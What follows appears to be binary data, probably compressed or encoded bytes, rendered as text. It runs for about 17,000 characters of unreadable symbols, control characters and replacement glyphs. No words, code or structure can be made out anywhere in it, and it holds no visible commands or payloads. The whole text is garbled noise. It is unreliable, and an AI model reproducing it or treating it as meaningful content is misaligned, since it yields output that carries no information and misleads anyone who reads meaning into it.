�J�?>�1f\����N���t���)�M[��i�蟗5�����ۡw1�T[�{;!`U�D������or'Z��Lz��󈒺׉�n�g�D��B�у�U*}sy�!7����^^b�لػܾ�P��T�̼z|�~�P%k�}�v�I��3���Rg.΋���1PoI�t��#�T�W�y�77ͨC2*H�I1��d5L��BOUv	>�*�"@yq�z&�i"8y���F��o��g��	�W
�60�=��Lu0�<;jj�G��ҵ<M����\�K�d�a����S	M�<��:4%B�z��AK�� �����qZ̴�x�$z�fz��:=�6��Eڹ�%�.C�U�2�-��y���Z�g��y��	�q�t�~�5U;�ڒ���2��xo����8�w%��d��H�&���	~����YۤF�] :Js���?�3�2pTm���N$���fK"�T��Hi���(j�e�q�h�#,�ӂT;��o���_��ܤ7��2�4HiM��	�T�xT���\�K��$��Ol,��zJ���+�%r�ΩHӘ`��H7�D���I&^U�3b�Zc(ơ"qy6�4�ks��U^���@p=Fʝ�A�C�ڈ���L%~�R��Pf��~� %�lu��6�ڵ��I#V�����%�i���4/Պ݃R���PS��N{�GnO>Ә��q��S���Zl/t�|��w�.�;w^�!T1�2z4mc"�9*4��]�17C�1����O����J@vVcn����
��>$B��"T%l;��W_}��nF�i.\��\��z.hhp7# ���
�LM����ZZ�ǫ�ism�o�+�����H[����y
c-+x��#7��4ɻˌ2�X:�.b�4�%��m`I7E@�'��7dQhI_��f��E��b?�${V�k�j�����ET;����wC���� �$0��*S��#o��3�G'����Ɂ�.>��*��֚���k�祅	%��֠���
���!��Z(-��~ۡ���Ҧ	� z�ִm��s�v�s?��+̼)���i'^fL�DK�d��Tc?�%��>��݉���f������bP�,��\ac^>�iJ(Q�1~j�G�b�@ʧ-$����=ܝ>�I?H���o���>ܨIc�2R;��AL�T5fѢqy�Jjv4�߲,@d�-hEI5�mXw[SF_���xs�{@G��Ђ� 4���j�Ғ�f�U,GZh��0��g��A��#��6���=�{�=�p�b`q�[�s�U,]b�2�*M����TĥD�tJ��8��c�6����Dޛ:.��Sj�`��X�d5gfj�^~�E�������H#����D��3�Ķ�Y�[=z����
ۗ�_��i>��y	:����x�<6�g���Y|���V��y�������T;��Ɑ%�ט��0���2 '�(���\A{�bOB}@ۙ	Z�ۆ��y~?�'�Uf��y�4�5����~?g���5����\�{G�G�C�Iu3DE{�����[<�O��ʸ@�0Ύ��.щ]����!|�j��T�5˼,��Ms�x�\6\ǈ_bn��I��,P����/AєU,�h�Ff$�`?1�a��$C,}��'����3$bR
�|���b��F�i��`��
�)�p�,������3���k��MK\:+CL�k��@�ž�lnăGl)��m�:�rJ���1@�#�{A���$�����/����j�_�͒C��}��c�\�v�h��/'އ��J�\�$��0����B��q�$�D��YQ�3�]�	�wE<�
Фp�IrIv�����>45�溧U"��9M�tH�=a)qj�h~���̞�VXu �D�3�B��J@������8� '�,b�4䱨Kͱ�#�%&��m�Si�@��$ PaNJ#�l`D�~Uo�=��GjvH���k~��*��G��ZL�p�mI��=��ۼ�=��������}l�C�6�P�H"lK�~7�ĺiR1�D12×��sRVL@b~<�
��EY4�c�������0�w	Вl�L��X[�Y!� \�ϱq}vf�v���m�> �=,��J?"覴@��5��cS�g���b(�K�=#���X���!��/�]�yϴ�2H2�F0Wa��^���^MUy�TW?�K+a2{�nf��X:�iOlC��L��͈�^�i������4h����%�u-�r�(L��t��]�#����ӫ��&=�67p�"%ٺV�I$�}��Hu��<K��'r��nm���*K�~	X�&0.���>��,=ށ�������Q��Dт�T����BY�)�.�NJ���G���ZH���t0�\˵$☡�]E�M����:���LY^"Z��ʴ����:͒� ��TA��>��8�%�!O�ºS�u�.�D�@��A6tIѕz�Wǅ�U�F�º�pFt���W��0�w!���+/Ig�kI�/�2����ƘZ����UgY�Ch��	�T�2���2�:e5stP�ct�$�Ѳ�j�!5�����M���d�PƵ����Q=ߓIc��ssX����+l�I�
Ryj��CC�L�~C��B�<��:ᒆR�NX ,�A�"�Hd��Cp$��$�7�f Ú���EYތS�3��_y���;�g&s�����~��e\�ض�7c�0�%�o���OSg���7y|�0������+�M�J8�.NJ3^�˼�B�kЁӥɾ�KA�=�ߥ�Y����0���.�W��977K��$�D 9>���:����QW��2=��b�P��<CczK�����"	8LAT��������W���K����6�&6���I���5� ýߠ@�^@���©.re`_ ����3��*fT�V��C��͈}�N�T#Ŷ2��4x�'�o�f�N'A�!��rm�Ύ�dw&���h>+n�>�����R^��
��6R8Q5���q2�D�V��*+D��BW)��]���
��a�.
��
�l@���v,��v�#�\()"���ȼ�{������Ƶ�!\�f�ġR�@k� sg/5~��)q�Y5
˨/�?
��A>T�xqL�Z��s�7E�bV��%�AY�Sl�4g��J=SiY���(Ў$I�^u��FsL���ڽ�w���}v�'m�C��m���A7�J��`��Qh���W�ғ�n4.�68�siFpK�+n����H��VOg���-���pf�hzR ���I����g����l����6\�@>�¯Rݨ��7�ɥ:��@��m&D�]W��b�I��/<O������}��3�ǻ�g�^�{{
�$IC��yq�&7��"Lߘvj�.���1^d��L��y�����t��i��?��އh�bsD����x�b�┱c��i�'2�w���,X9��A�l�o�F����,��Z�$��S�$�ʌ�i�I}-��?.)���H���m|	��Ƶ����J�4}v��xFe�sVޏO����ļ��-h�m^pz���Л�%�YŐ%�L)�����j�yA1t����-p-��ٹ9�]�Bje����[�w�!�q��ja� Lu(N�K?`��W��5�?�`e˰2�5�ݣ8B45��;�?�v�.��g��&i�
f����@SyNGi�A����$�Js��h����C���Ņ����MV:��n��6@��kc�X4%/�!�_��0G_���p�}�X���$I��i�a�ҥ��ϲ���&ݱ3��1�U�%�N����W_��w����w$��
�dF���$�(KA=��#t��%�&�KL:�,
rl�h�������s�¥��}퇿L�'O�7��-Z��4�qc��b}%+��6a��\cN�J�q;��a�:_���{�-�N�\�s��Q�2�Fq`���(�.��W����S*Tu���IV���NNMռf���X�R���0�=n�G����:�� ��ɉi*��vȝ"h��{�0�
�ˈN��NS���#������	�7���A��lC	�V��{�6�;��54����im�����U���7�
���A5�B�m�3�أ�J��}̟v��8���%� ��nTu�� �FN+՘��I���=�$�H�3
cJ¬r���������D��ɨi�(�3`�ݥ8���G���,�O�i������`���K¸�N,���&Cv�[ے�m}c]�㙗���0?E�
����������Y����~����;�Ӎ[wh����"�ZD��
gN��S'�����ç�L�%��1����~��_�?��w������x���Ԓ�KVy����U���e��nǂ�h��}����sg��>�'�|bf��x��RS��~��>d���Q?/l�%GJh������3�1p��}��p�F��;w�����������_��`����I&)5<�"HL#7a���d�w�>�ZT�������Κ�x���SJ��ڵ�5�?b��ԆGɈ��D�ʍy��O���@�Y� <������E��^R�n���r\�3�6��;7?/�5���$����k��~+�^��Du- Z�$�6��O�y{��j��S�qճ���l&A�gPL�f\_/�e��2�Q��6O>���������4�x[�z��!�jN�ja��g����à�;n;�^�*��s+T�B.7�,��N�{t��d��t"���3TΨ
J��������O�kUHŃl�Z���e�x�L3�~bb�������*���K���iK4��Fɗ�\0�]#z8�,-R���B��ܺG0����ml��f(�ޝ�t��H���-�[��;�q�b v������/���t���T���
3��*�C!�Mj�[�$r�H╲�5,X�.S�m���g��W���ɞ��a�v@��{���w��;t��*C?c�'�j����1r#t�	�	Q�vuI:"^_H�ͺk*�ƒa!!ׯ��+����_���b�vV�Lr��?�%�)]�b��1�f�/����I�	4��3-ϧ�i�cR:T��V��8&N�	H5�Z!5%�jtיE(���vvic5�B�����j��;O�n�M�v%O.��&k���	���s)����t81>l�Tۯ�D��jQ��T����{E�}'b&q��J�|�_�->+?� �fSq�C��*٧U&N�F���y��0�lE�e���5hOc�*��,~���R'��X^O�ZJHa���W�L�3st��i�	�4k1cR����;pli?�`�)��g���[�{�Nr��%##%�����d����	~�2�
���Ð-#1]ZB�ݣ�GY���{�&�ԝ�L�EJ
$Єƹ0;I_��/�}�t�5��H�3�W�SL"��SE���1?mk"5Q�}[B#��K̼N,��k/=G��Qc1��|�
��q���S?�5����f�B���'��D���U[�A�{C&0��R%UP�	-X�0��t��m��h��B�r�Т��UGW�w�fM�IҚ�|p��t�))�(�!)��6��D)5ϯ�i������J� ���$A�e8?�(��#$�����x�=�LR�Ă�4�����F�3��o��^�׉fffe��:��3�'e^θ�`{WӺ>�S�WL�4&�e���6G�:
��i����Nj���fV|j�O�e\�,<v�C�)(qYl��B�]�y��I�X�v5�7"$�|��Vq�P�A����<��5�b�i�Ĭ������qI��s�m)����SYR��RE��T'w�7p��y�Ξ\�/�+p�{��xMD!j6�����{��o3s����1=���T�K�*�Z��`O���AͲ6���"��7�I���,�?&�8��΃d��rw)Lz�M�Hb*ݞ�5��Lr��Sӓ���_��'O2�J���8XE�4&����.1���o|��ӝ��������J�&�IH<��<�f�r��ͥ�pR��<16Q�\�D��d=̑G�ÓT�Rwe��#���Fۡ�\O$UZ�Opiޞ���w�Xae!��7�y��"��8&aD�r�x�NSf�����ޖ���Ǵ��gf�=ѡ1�ҭ.��f�'MH*�����!�g�͏�+SR�']-H���8C��,LO�I��m�&.2��������:\�y7J+�*��	f�Q��#���0\k��a;��gU�W5�.�˳K?��|��X-����i�dj��&�GN�%Qw����ױ�^��A�Rn'�:���$�,̫�L�{Qߖb��~���Q�_b�"���'��Z�۲���th��	:ҭB����P�`��kB�m� �����s&��A��K"�i���b\g��ԝ4��,�Kf�x�Q��]$j'�|)?.L�>!ı��N[�mm c�CZ\\�qf�ؚ�
0�b��(��u 3T� ��Á��2McԥAr]�&v��^��W��@o��.ml3�I,ևฑз��&C2���/�mEY`�aZH�+�@l��X[Ӽ��������|�����q�C�Z2"����jG7����&�3PZ+󘨭�kD�]�+��	f_y�]:}�����_j����!3o���J�|�4��}�~���E7o> �a�r >2_�e���5P�����%!�9!�fG�_�=F�M� �B-ɪ�N}}d��gQ�z1�K@x/K����J��%�(g����7������>5H�m��}̒�i���K�莎�v���E�a	�9?(���Q!����!s���M����٦mF8RтR���6!5�եj���\�b�)# 񙛝f!��� ����A��	d�]��^WkT+k'�/n�pҫќ~�r��H@8�H;o[W���R����CK�,�>����-Ze:���&��ĝ3���<�g�E��yE�n��&���r�6�m���"m�F]�P�R��&��7�x2�FU&�$\���W���1V_%u�ܯN�~��!Wa�^���7�Ke�s�;W����A�tJQP옹�榩9��:ܧ�z�:�0'1Ncl_Y����e�a�խ[��ܹsRNe���a���i�~x�	VIA�638X�8{�h\Woܢ�=e�ZV�h���7����Ez��9�8c���4��1FS�IڡM�c��O�,��7腍���-���U)d��I�D�wR��%E�狈����!M�a� �����D�/���/]��I���XV�7	�T��H�B~�$]���6���4;I��ͩ�~χ�����	H�ً&���I���f�r��Z��v���C�3ͺ��=��0�
7����ƪ��6ϕ�sPi11�-�b���ɒ�J�9Z����'��y8.��l�ݡ|{�B%�)��gE�J�!#}�����p�8�xB���$|���V��A�`5����c&��}d+#���R� �M���#���c��cz�h��m��4�:7��
*�3�_Z>���MOO�ۛ�gf�L*ڃ�pZ�:����9}��h�u�
���vݓ�#d�O%�:K脗��б�فٹ�cT�3�
���Vɘ�C�	���	Է��-1S=>��,��ׯ_�������r˼?bC��G�i�e\�>f�x�,�33ڹ� ]�&�<^��|�M:Ì���YӜ`f�p���,�^;�|-�O.L�C�ؘ��L�����ܡ�+��9�(�V���"������D��bvܱE�M����<3ߗ._�I�]�KNgf��؅�`�3�^G���J�����Ϳ����Qu��8Q�TKY(ޘ�!�r�t�U��8lY C.T��^m�����Q�s�ݺ�a���������Y]�Jk;�p"����P;S�y�B,��s�q��;jk��o�J�}Y7�3E����KKn[�c�EY�qa�PU�[	3���`QSI΍����DԴ=�'���SS�M�9l#��gQm]��i_ט�9s/
�ACn1���J>Խ݁�7:�v������0�*H�1�t��#��R�3S4���sN���i~n��n h�	��焔W�o`msP����˚೟u�&��F�h[_A�6��O�׸,�6	@N(�(����Q"�Qh0��2.�u�0�,.�@�B����h���ӝ��Fϲ֕�;u�4ݹ}��<o&Q�M}G��B�L�Em��I��Q&�R��Qr������m�<�������?�r��-z��3t��]BR���=���+ip �uS� 6J��U�,'fi�mw{����]�0�]�>Kk(�7,�8�u�O+?.,��{�C�ϝF�*{�q��a�1/{'	i��:�F�������ԟ��ߤ�����Y�Xw���ѵ��5*��C{���
��M,�0"��\�|"�
f��;Sp�o��:@�凕�b����JR�tT}�
�ɾ�����hĚV��6b�t�����s�>Q[/^��;;���:3�])@��!WZ z�������<3E� ��>�n��g�IpQE �����n?���W�t��&��PY������Z͑jHړZ}@���&s��w�ޣo1s��M��C��1�MV=�9T!�5\���!}+�q�!ƕ-�q�:��ֻt��e>�iyi��︝�.ye�xO P�������GT;[�����1
��Ԛ��Iّʚ�dI��HJ��A^��UY��T��H74�b5�ۑ�ޙR����{l�w��-01�sS��a�a���ܽK� Qg��n�<�kY6R��TvdZ£*��аڋƙY�����:��I�������c�Ʒ�͛iA��<��J�]ͰK	�c�(���ב�j�|I�ԣ��q��-/��sϜ���^�q��=ZoM�JJ�����;�L(H�I�Y^��.��%�Z3؁�q����煊�Y�4����S���^��v�	���}��ߺ�v��:Y���w�-u��<���k�ŭ��O����̪�2qI;����)���o�1`OH*2 ��I)2;�sƧ�4Q�ɢD6��	�.;�����Z�꣡���g�B1T���H�Yi0yD��ApV@�k8�~�����|�m���v��;�O%J*�8}��꣕5z����aݦ�+��6�D�(��q��<Ri��X�<,ޚ�#AjJ����w�?��K'�Y��/]��Z�DĤ+��Sl��� A��v$ƥ��a�0�E��kk�ɳ��5�Ǆr%��@ks"�M0Ɛ��Ĥ�hP�)�:V�D|����`���"�xe�v$SC?�@�\`Q��[��2Zx�i-C���03f�1�T�e�������ܟU��?�����M�'���O��Ĕ�v@J�h0�h^���1��0���X�:j�C���������,�:y���7�9`�[�,�ڝF�;:�l$��3l��Ě�����<"Ċ��x ^��=�c
T���%B���NWL��9C?��?F����e���p��69e�
uai�,0R#�&a\�c�o�N҃��T��Ew�T�i�����I|�����aυ@�π�I�Q�>�5Ӳ��f�Ӻ�"&�I�4˨?��W˿iju�ԩH���yT_M���KZ�#�wmnl�k���0:��D�e��K	i.�Vb�E~Ix�JR�č��J��%V�:��%.a���E	�cze���,��#��0���e��}l���ꖴ��cZzh_����n����3�{J���P�=�O�Hd��d
�j#f�R�H%�B i���Clf�%�Ll��n\��7��;o�G��|�.0��&�XR��R�e��G�Xi���吨ˉ��h��Pײ�߫����3Ҹd��K����1#75S=�0��Pg]z[O�QFϔ�X"Nؐ�X������^x�A��'/
��@,A�$#=K{猟��7��4��%J�gtqQ�U���g���d�W{Eց)㡩���0A����H�Ö0�O=�zk�_�ijlJKk�O<��w�]�L��)�&�0?������˥�S�����9�`!^D���/Е+�.��x�d�"��c^����e±tbN��Ϣ�$mq$��h��+R�ێ����1�1E|�=��@מ����E��~�5��oݒ��bـ�Bq�$2�
�b��4٧���1�mi��VmX>���]�笫ś3�����
�X� �(��}M��a)̲�jP�����1�i��,W�<��f(Z�qZ��$�����d�W7���%�S��cG�t�ek����a�@��,3��i���P.�ӑ2��%��|\����MZ=;�'��913Ay�L+q/;���_'������`*rs"BUJ�%M�kAژ��FB#|�����UZS���sI~�v�h͵�l��vK�����y/04���
������#p� ��� ,�xR:/Q��F�]�<�d��١�8��K��R/5���/s���_�?XD~�	-�PjnvN|ff�4a�Ŗ����ξ2��y���D؂�Ny�I*J��`v�������J�y#��"�7��XWY�u��ϊqa�ơM!��@:���MA
�Md��3��\��`� �1O�ťE�f�X�\R�� ��5-��CK3%��������DȡW���1b�����p=����s	ބ��E!a���D����=d��c�
�Ӎ��b��d�E&�͒���ǫA2�@Qsc���������sϲv�ČgB2γ�)����=z�!���Z��>���QU9CIwu��18O<v�o�!�q����2��0E0��&וM;�KPD���m(�Q��" 'H����?����]���M�Ñ�$�(%ÁUNN�����E%=�\-�rB�I�]��ⶖ��Z�,�
�b�2|�+P�ˈ�����(����l+E�usA�ǁe���ҙ��rsz��f���G��I�&}����1:T!!���QG=L�&�Hq�m��j�rc�[#R���|����&%���<11ưwf�K��LK��L�:N�V�2:�J�+j��J��
����ԈjmF���}��o���#�4g�DC;4{G"qK��=dM���ݼ�7ޓ`~*�y�}{��J�=�kАH�cі�1�B��L!����;���Mf��ՀoO�\��,Ğ��8�Z[(��V�g�C�ű�<��/��ڜˊ�>�92Š��\gE5���u�[w�c��o�W@��iA�����eʋ0.�h�$
A�Ud��m0�2�����_�a�&/E�vo{[j�mojJ�,Il�%Xj�d�Գ 	�sp�M�ThfF���CqD)�iL�k�[�1�����#f\'N��Ne�<����|@8X@��x�'7V�RT�ѽ}��N��fhvz2(�B���D����?Oׯޤ]�
�0�w
Ʉ��|�1�Eְ�=$r-o��Ǭ��.����$��v�~(@�U7^.�N���#?�C2~|�*�݈���:z3j�u���K�)6��i�<x��~E>0�^톚Z,��Im�0̃Z���.$��P�i����>���'%�S��_&�_G~��ɓ��	q�]�S2�p��������c���ű��4e�qDO�4.Ӳ$Y��������������79|�8V��sj�Wi�)d��U��4x=ЦA���������?��w�i�������"�3������Sפ��{�P��C�-���[$����^�������kt��Ez���3�O�̝Zy�$̷�Z��2m׊|�鐙��f���t�O���G�7Iq�3F���������3���#��%�����@k�H�B��+Q�d�4T�������3g����ɀ�=�9mj�"Xc��v�h�'�#��B%���������
�������Q�~�� ���(�#$kV#6��h���{�y�nH��~�ۼv@ mQ�����:C�E�!@`��K�B2���!���ө�%�d���2���๞��?�/�����]�tQ$�dE<�J��N2T�A%��!�V
d"�ZI��S�K�;g���sMF�Ɖ�"Y
J`)lf��������h�����{�k�ie�n]R���[w3���îT���[!�n}a�i2&ږ'tV�Z�Y�8R{��#�W+�����ޢ�lI�c�)�:
c�Zp�8�`/7��ߊ �'��v�$��}iО"���E��/,,�������r�{� W�=���lD	3�Ͳ�d�kx5�Qe�הRM��߷����o����Ϩ\�c6_�6�Q�*�9�5��I�U�v�
����>�k�oH�7x�	r��%�>J�-I*,v��g���I�d���Ck�)���I!q�*s� �ټ��FE>����W^4�� ="�ӈ��F&+�_�j> mBG�)0m_�2��i�e����4�xȅ�����ۚ��m>�0 �'��;b�(�������4	0N���Tw��iz�i�’�n��u����8��R�$� SKC����EpQ���&.uR�t�1��
�_50�	ᚾ��6/���:=^]�U
�
���L��n�V,^X��-Ѷ�h&�G_.�ZA�;��3	>V���T�s�Nӳ/Ѝ�wd��I�4'ҷ=�~wΟ�������Y�Wfe��Z	�7\��R��1z��°`�� �d�[������z�ڂ�h���GDU[Iu��8�?9�`r�77�_%E+�Bvha��:�zu�pD��Ո2������b����ۻt�8�J�b�LR��v�V�x�Z<�u��{�]�7��{%�/�2 @;�;�@kk�y��'P 	ҁ����#v:u���4�֤i��Tg��9��q�aE�Gbo<�!�_ܪ����mL���5�f9r/�}+�����u��ߵk�蓫Wi�_0��Ů�Xƚ
٩�ǠCRQ1]J�Q��N�̪�����QI)Kb�lTݎ
^F���v䜼�λr�^x�׮GM��[U%:�O�'*o��jΣ'� �54ǿ!��\@U#�g�q�n�q�s!R�?ԉ�v�tP`0��A�T0�#��BȮ���0@�&� �Z^��.�$<�X���Ġ;>ޡI�$�R���پ35�>�<	U��"w�����!1[U����ъ������N�H�a(��y��~��gi���.	�;l�>ь`����FrK�+y��<3�/��:���ޤǬ骳Xf��hkgW<�^�t��\j���R4��P�أb�dɻ�NGآ
�ح�f���(9�	�S�M��z�՗%n�C���.����{����rq�7�%"����s��/$SJ ��=I�3��$8Æ���b�{���Ze@����1��6l4!� ��L:��H�gÚค�i�-��<vwզK������4B\'���S&���p��X��3�W������Mb`9�3�&�%#>?��^ø� {�����{�}���IV$�����a���	��7�7L[��9$֠B���_<ERM	�A�ve���c��:���E��"���g%t��{�օ=�[��ᰑ�z�h��:��W�|V��2����J�S��J�@�c4����nHifzJ��A��wK.��}�7c)�`��U���O�!�nB`�N��BU�j���ck�"�)H�>U�S�U�%aVȞ&%՛�f�徛ַ̰���.uQqu��4�	h;fȗk�j�0��l��$l�g�1��ŗ^�K�/�����Bp?�4A뵛�xL}z��R�cSQ�u� N
�ӡ��a�%@ץ�$	��40�����P�P��#��8�o���������w��0W*�qEJ� �|_h��B��(>�l��2	�f!x`b��GzrPK|��+!����Żǟ[����/^�L�~�!�w%H����s4y4]���:�$ڑjQw)�]�$�����0�Q�t_�!�apuf��e�3����=pNw6��^(r�Ń��d����?��Dp��Nh�q)B� @�M���!��]Fե)���{@�&>�3z�����'�ä�sk�%���[��j��y'�����u�ݽ{�V��i���E��ì�N-fWu-��v>��4`���b1��@�$	�\����2IB̜�w�y����-�����hY_���4�wOh*<��&�s�YN|.T0Wf�Z�&Y�B1TI��L?M�'�l1n��I���_��0-xT;<���e|)Ͳf���*)ur��q?H���f�a��M�`��4�~bbJl_3� F��3���2�c��r#̘\��Ar��Le�dJE�=�bl٥9}�5k����k�{OT쌶�~�h}�n?�τ�	+��T�-����h��ڶ��D�u�"l�'0���.5��)��⥘�����t$xx���_y����w�x�J��1Vf|�ߩ����:�Lp�R�:o��2ߘ�3.x�I�d�^{A�O-g�Ac��`�H%�0��R�i���	�6�K苯�@����������=�8�G��42,$S���x��}i���N�Qf�JH ����î��b	�
\�62��8��Q<2s#�2���&��<�^?��aН>�M�2Y�K�4g����]�G}1��%�vDx��g�N\�`FN�J
���WI�z��*��Ф�K�Mpv��{�P[nk}���ep��0���:19C���tZ}�5���K��h��$�회u�]�O���[Y��6�B!5�Β�
�O"�ա��6[Z[k�\R%��y���
�q��Hr�s�yGv�ܙs���!���5�SO��r�H�J��7AZ`p� 3�R�{T21z&[ O������#I껞����)z��uFk�i!U�%)G#Y���08�4����\�a�b2�Y2s�RT�)#*!l��������.J��:g;b;B 2��C��WGӘ0ӂ�60�<�B���͚�������Y������1����,e ��tD�j�H5�1�EӨ����q	Ƙ��ˏ� ZA��o���-�䜘�5 F�D8�0�vIAa�\`�$־�� �!���|�m9T�'��?ϒӉ�y���IR;|�����x�Kĳ�� }��V�)�ݸ�<Qo<�c�e�I��I^.�:��)�$��p�`;�~H�7�m��_���i��7i�k�] -F=�&��B�f`^��YKANˆn%ı��S�K�{��ҊF&������^��Ŕ���-,���g��ߢ�	y��zCh3I�8�5�:�,u��mR��������$���{���@z&t9��"��x =�Π�n��*�8R*k3��@S�5)�3�4�y���2��<LW���6/>�6K�wma96���2}��.��mll�Y=��3��k�����o}�677�f 3�w��`��H�(���>S��I���v�*@�e������W_�3f^��T{)�ƺx�-�!Q�B�i��T�6L��B���aOmм��׺c�`�-j�iX�v(�Z{�XKtH�H/� i�c���d�H%���ޚKe�"��&RáIj3�щ�4��iY*+뛶�`��P�Uy�5���$�P���$X*�|�m6�~̆�Gkb;i�c	iYZ8qBt�P������F�vbb��y�r�7�
3�٩)u�Z�����ـ���Ez��7��Bl�e���� ���g�ѭ�<bl�6���++T)�2u�O!Y�0&/s��)��u0^�15;��)i���N.��H���wt�{��FX�c�V�49K�O�)<Q>�}��ۻL���F� �Kjj�4��%e�Ӯ��2�c�@��L���5	&a����+�P�ʠݟ:u����,ج��u@��:&��Q�~�B4��i_���$�Gej1� ��,�F*������m31"U�ޖ�����8�bmk��1h���f�ӣ�jFEи��y���BY�2J��O�Eř�] �sش���
�$���w���s�%���c�M^��|~�|�MI
�D�q���f�\;����vQ������J�{�z?5j̣�,$B*����sl^xV�Kʲ"�X.3�D���(����ĵx3�$��AǦy'�{��L�@3��H�L�+�������͡���P�YcӗV}���^��`a�W<k6lF�
� 6��h�	(���������]q�ۆw�m4��$4�5���EQ4��بҺk`:�E`|�f�x+(�0��}x�Ȇ������W&�����G���^�#d{HDUg�Z뒍�Fz?@������>�/�AP�;楇ԳH��}����wߥ��*~f6��l/!X�=e��ΝX�q���W��ã�C.��H��$�AwlB����F�ϗ��&���sY��
�@y�����oS�!WG���I6`�(3��'�ҋ�/���$�l�ч�!,<���I)� H�r3����(����%Z(�A0��BiD�t�W6l���!q1��B^3i(�P��	�Nvvw�&�d���u�'���)x�vWyU�E5ڒ�V�����R�b��f-���"��ц��ٳ��fS����'��aEc����_MK�4�Ba|�O܏�����m[IRϟ�d쾖ua�CQ�����fV�k�!��3pHz���/Ky��W�1zR��J
ό��2H�m]'1c����K2���Jј�l�bg2��ɛbs�s�>K�p&Q��TU�"�n�O���=H�JA��TsRI�aF�>K��z�\�� l7є�ҴC-7����	k��s�v(�B@�2g0�~�S6�a\�u�V>!�i�$|ƃϷ
��z�%��	�R�`�ٱ�U��F����^7�pl�6�8��p)�%�"T�ƣR�z� ��C������.1XC�;�a�h�=�Udh�Q%Ļ�D�Of�no�aT'��
�r�b�I�e^ݥ��/���	z��u�ks����_�pA8,ml����o)��'ORΆu@�s���	V�a���#�h~+�ւfa��-~���WVR=�<Ìqqv��6�%~�ǝ:{�}��s�46�d��lV���{�;V��۷hm��zS�W�V��H�p��-$�����	�娛d���I^x���w���6�]R�x�J�E!~m���6�M�`Y��븁ģ�+�������r�c�aϬ�ܕ4옡��k'(G,��*m1PZ�g��,d�XX�!9<�R�:я�)4���(Q����k�om׶{����%�s��E�+��d�m&5�p`C�ɫ�nirfI|PH��0I_�u����߃��F�he�i�V���[�A�vfK��T�G(���
�9{V<���m�AkJ�h-tO��jS,�C�*&'a��0�&Ly� ��!�!$!��������Q8����'��m�/�@,>��Hi��8�����D�a'��4(-��F<\�ǘ��1A촹n'<���.`I�`�-���	<(�U�H6FnI4?�����iX`�<xS��BHsUc���@<s�����D�I3�{�1ᄱ��qq�D1`,����$H�}*	S3��GX�od=�8&ƺ�I�$����y�͟f���׾M
�^=&�o�Ƨ���Yz��Z�x�s�q��s��|�{��3L������bc�c;
a&fK1	��}��ߑ`N��
���c:�)�W���2�C؂?y��x�lm��Mee�=�3��l�kFBYG��F7�^�b���*�g�j����r�$a�^�P��!U�G����Q�l�coa^�Đ�RJm���\"���)���.�*�#O�k����h�n߹-�!�9��9D�!0+0.ء''&��]z�f�k7o��۷�\�(ӽj׮ϡ�G�(�t�����N��S��u��QՖ��C����ڛ� \A���F5z+�����`;)W!r�AJCx��п��K��!��������]��	p��8j(�J�����/n�d,�nI��)&�ւ������~|<�|[L�v!�$�Ɋ�Q�
���NM�jk^��o(���9���P���n��Ԟ�7��Llm`ZB�)x��Pu�����hV�LU~��(��Q�L��.�+�(<�0:�NJ��+ick�f'��W�I��i� �AR3W�~�׾���a��#�]�\�ʇh�8A�����>c.���4g�M29�^�F���<929�.�@���'�湐��7���CK�u�;����i���ן��;�����=9O�f��y���&i�!�G�O�W�DW��r�"0b'�]���|���]hV ѥ�$I$=���J���I��0�[6FJT@Q�6%��.\��T�бZi���cF�j��(u\�͛��J,����)��B"��B����%�*�Tk����b��{�(*5&i@��yO�o䩋�}����*�VG%*Ä���֚��Q^�5�Pjf8����K42�V��K
�����4��3�Ͻ2F��O�����ya�,//�P 	�%��kL��og�O2cc��i�q�&ݸ~C��YFv���tM�?�<K\{��<�N�������	ᥩ*�C����3�P���{1a��}�R�74Q�;��ë��L�oAђ
��h�T�\5�ڝ�*��ܩC
����
���c-��E��9���R����!�ߋKK�y7����6è	�U ,
I�o�^j��e�"�y�Y"�P?˥l��4�fZ�KD�h��d� �A�������K���$2U��8��{�<+O�&zcB@=^Z�dؘ���M���o����B�0hI�9:�P���PA�`��T6y��rO�E�N[��N-�.k%gRo;�M��A:��}���i�xV/A%f�d��bX����E��D���,��И�^�l�t��.=����窤��ZءE>��O� ��[�3��6�� Wʠ9̒�@���@K�%�0d�H���-����I���b7y�@*�D�d^�jOQ�7������mg�O�i`����g��-͌a�h/Mbퟩg�K�q�`2��a���2.����Ӛc�8�2ߥ��j\��(�1.�=���(3���%�x���#)Z�>ޣ�5����1�^86FojH��c|<P�i�B�	F>�YK�u��!6`b�a��N��M�RmA,��o)l&�%]��@��S|�gN/�if@�X;CR�GLO�0ג��Q�L��J>Da\�8|L��w��9I�]�;a�j��,�!�p%�l�&՘+	���\*Ĕ�*.�!�6�9��|��G'�!x�M�N�ֈ�p�61u��֥c�C�T8�<���3�2a���w�G��W7w��*�1��b)����II��BCvP�u��̓��K���21�c�p}�����@"���S�A��F��ʮm�{�Ld<p����֒ȼf$��̸��m�c���p�$��+���4 )�e��V {��Sj�)M(�K�/�4���$��ʋ43=Kn��C^��$�z�s�6���-Șh��ְ�����w�;�e���*���5���U���1��Z��̐���f���T3�I[e��������hY֙0��\���m��LS�P�0?1MS	�YM��M�2f�`4�,�X�>ׂOG��K
���?��f{B�A�xeM��Y��(��dX������f���x���Z��x�!0qN��Y$���JKt|�k4����S�%�y���r�*GB�N�h�d��5y8�Br�yC�Y�P��n[M-�#��u8�?���	��9)�8�E���n�'��K�9����ҝ���V��aש��+$3JI,\�Y��՘�?D�n�qG(eP��$������v<���D����ˬ�$z9�M`!fپr��eY�w�z�n߸��6bd$�t�ȅ��*���g�="��X�+�i� e0@T� �2��Dʒ���F�J,' I�(�/�H����iͲ +�(�!\���s�"'"2xt��F\�Ay��2u��du�/�q��0#6���:�-%ˠ����\�I!V�0���fL�	V��+q)�
�]�I�0���fٞ���Gx�M�a�f�`n��"�*2s\�v��a�WC�H����tI"��F{��Y#P���nX��7hE:�|9���{�y�'ts���p_<y�n�ďS�W�m*����|�a��+�ƒ2�c\�4�+�~�^jW��F���b�V�f��8�0�{��þoyYӤ�����qzn�f�6���P�<�b����\h 2E^����Pz��hڙ���%X�"���)braY���9U�CM=�����\�k�gcL&'g��3� D(}��a�%��J��V�i]�z��?����X�\_]�,�a��L���'ii�xy�s���ѓW&�:�#x���T���T�v�� }��i�93�-YNE�k�4�M?�B�$�h�!I�嬆'�gi^�����aF�m�2.H껯��b����gn6����/	���ߧO>������0�r��ӽ���P��f��Kgvf��9s�5����G����:1:j	�"�U$�(5>�(K;cj'S���*L���`����1֡űEM�+��-c�Ku�{� q��9��A��y�V��]��V
